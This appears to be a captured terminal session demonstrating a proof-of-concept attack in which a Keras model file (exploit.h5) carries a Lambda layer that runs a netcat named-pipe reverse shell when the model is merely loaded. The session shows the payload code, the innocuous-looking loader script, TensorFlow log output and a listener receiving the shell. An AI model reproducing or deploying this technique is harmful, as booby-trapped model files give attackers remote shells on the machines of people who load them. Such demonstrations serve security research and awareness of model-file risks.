 Welcome to fish, the friendly interactive shell
Type help for instructions on how to use fish
tobia@master ~/D/Lambda> cat model.py
from tensorflow import keras
m = keras.models.load_model("exploit.h5")⏎
tobia@master ~/D/Lambda> python3 model.py
2022-09-26 23:38:13.783675: W tensorflow/stream_executor/platform/default/dso_loader.cc:64] Could not load dynamic library 'libcudart.so.11.0'; dlerror: libcudart.so.11.0: cannot open shared object file: No such f
ile or directory
2022-09-26 23:38:13.783714: I tensorflow/stream_executor/cuda/cudart_stub.cc:29] Ignore above cudart dlerror if you do not have a GPU set up on your machine.
2022-09-26 23:38:15.948983: W tensorflow/stream_executor/platform/default/dso_loader.cc:64] Could not load dynamic library 'libcuda.so.1'; dlerror: libcuda.so.1: cannot open shared object file: No such file or dir
ectory
2022-09-26 23:38:15.949018: W tensorflow/stream_executor/cuda/cuda_driver.cc:269] failed call to cuInit: UNKNOWN ERROR (303)
2022-09-26 23:38:15.949046: I tensorflow/stream_executor/cuda/cuda_diagnostics.cc:156] kernel driver does not appear to be running on this host (master): /proc/driver/nvidia/version does not exist
2022-09-26 23:38:15.950357: I tensorflow/core/platform/cpu_feature_guard.cc:193] This TensorFlow binary is optimized with oneAPI Deep Neural Network Library (oneDNN) to use the following CPU instructions in perfor
mance-critical operations:  AVX2 FMA
To enable them in other operations, rebuild TensorFlow with the appropriate compiler flags.
import tensorflow as tf
def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 6666 >/tmp/f")
    return x
model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")⏎
tobia@master ~/D/Lambda> python3 exploit.py
2022-09-26 23:38:00.887815: W tensorflow/stream_executor/platform/default/dso_loader.cc:64] Could not load dynamic library 'libcudart.so.11.0'; dlerror: libcudart.so.11.0: cannot open shared object file: No such f
ile or directory
2022-09-26 23:38:00.887859: I tensorflow/stream_executor/cuda/cudart_stub.cc:29] Ignore above cudart dlerror if you do not have a GPU set up on your machine.
2022-09-26 23:38:03.051398: W tensorflow/stream_executor/platform/default/dso_loader.cc:64] Could not load dynamic library 'libcuda.so.1'; dlerror: libcuda.so.1: cannot open shared object file: No such file or dir
ectory
2022-09-26 23:38:03.052432: W tensorflow/stream_executor/cuda/cuda_driver.cc:269] failed call to cuInit: UNKNOWN ERROR (303)
2022-09-26 23:38:03.052473: I tensorflow/stream_executor/cuda/cuda_diagnostics.cc:156] kernel driver does not appear to be running on this host (master): /proc/driver/nvidia/version does not exist
2022-09-26 23:38:03.052801: I tensorflow/core/platform/cpu_feature_guard.cc:193] This TensorFlow binary is optimized with oneAPI Deep Neural Network Library (oneDNN) to use the following CPU instructions in perfor
mance-critical operations:  AVX2 FMA
To enable them in other operations, rebuild TensorFlow with the appropriate compiler flags.
tobia@master ~/D/Lambda> nc -lvnp 6666
Listening on 0.0.0.0 6666
Connection received on 127.0.0.1 54268
$
[0] 0:sh* "python3 model.py /hom" 23:38 26-sep-22